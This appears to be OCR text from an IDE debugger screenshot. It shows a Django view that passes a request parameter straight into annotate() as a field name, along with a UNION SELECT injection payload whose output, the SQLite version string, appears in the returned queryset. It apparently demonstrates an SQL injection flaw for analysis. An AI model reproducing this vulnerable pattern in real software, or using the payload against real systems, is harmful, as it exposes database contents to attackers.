 def users(request):   request: <WSGIRequest: GET '/demo/?field=demo.id%22%20FROM%20%22demo_user%22%20union%20SELECT%20%221%22,
field = request.GET.get('field', 'name')   field: 'demo.id" FROM "demo_user" union SELECT "1",sqlite_version(),"3"--'
user_amount = User.objects.annotate(**{field: Count("name")})   user_amount: <QuerySet [<User: Admin>, <User: 3.31.1>]>
html = ""   html: '<h3>Amoount of users: Admin</h3>'
for u in user_amount:   u: 3.31.1
html += "<h3>Amoount of users: {0}</h3>".format(u)
return HttpResponse(html)
users()
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
transform = {NameError}name 'transform' is not defined
01 field = {str} 'demo.id" FROM "demo_user" union SELECT "1",sqlite_version(),"3"--'
01 html = {str} '<h3>Amoount of users: Admin</h3>'
request = {WSGIRequest} <WSGIRequest: GET '/demo/?field=demo.id%22%20FROM%20%22demo_user%22%20union%20SELECT%20%221%22,sqlite_
u = {User} 3.31.1
user_amount = {QuerySet: 2} <QuerySet [<User: Admin>, <User: 3.31.1>]>